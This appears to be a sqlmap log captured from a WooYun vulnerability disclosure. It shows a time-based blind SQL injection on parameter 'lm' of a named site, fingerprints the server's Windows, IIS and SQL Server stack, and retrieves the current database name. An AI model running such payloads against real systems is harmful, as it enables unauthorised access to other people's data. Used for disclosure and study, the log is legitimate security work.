 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lm (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lm=1 WAITFOR DELAY '0:0:5'-- VBKx
---
[10:21:29] [INFO] testing Microsoft SQL Server
[10:21:29] [INFO] confirming Microsoft SQL Server
[10:21:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:21:29] [INFO] fetching current database
[10:21:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[10:23:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
BJ_JJPT
current database: 'BJ_JJPT'
[10:25:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 95 times
[10:25:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\bjcme.91huayi.com'
www.wooyun.org